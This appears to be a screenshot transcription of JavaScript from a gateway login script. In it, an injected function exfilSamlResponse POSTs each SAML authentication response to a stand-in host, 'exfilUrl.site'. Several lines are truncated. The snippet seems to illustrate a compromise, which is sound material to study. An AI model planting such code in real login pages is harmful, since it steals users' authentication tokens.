 1 reference
225 function exfilSamlResponse(data)
226 {
227 var xhr = new XMLHttpRequest();
228 var url = "https://exfilUrl.site";
229 xhr.open("POST", url, true);
230 xhr.setRequestHeader("Content-Type", "application/json");
231 xhr.send(data);
232 }
5 references
233 function onSamlCallback(response)
234 {
235 exfilSamlResponse(JSON.stringify(response));
0 references
236 function complete(xhr)
237 {
238 //SAML auth should always redirect us. If it doesn't then it is an error
239 if((xhr.status < 300) || (xhr.status > 400))
240 {
241 triggerNfactorFailure("Invalid SAML reply received. Status code is " + xhr.status + " Body is " + xhr.
242 return;
243 }
244
245 var newLocation = xhr.getResponseHeader("Location");
246 if((newLocation.indexOf("choices.html") > -1) || (newLocation.indexOf("cgi/setclient?agnt") > -1))
247 {
248 triggerVPN(true);
249 return;
250 }
251
252 //there is another factor or RfWeb theme exists which needs to be reloaded. But we will loose all the cook
253 sendMessageToClient( {"type" : "refreshSession", "COOKIE_JAR" : CONFIG.COOKIE_JAR } );
254 }
255
256 $.ctxsAjax({"type" : response.methodType, "url" : getRelativeUrl(response.url), "headers" : getHeaderObject(re
257 }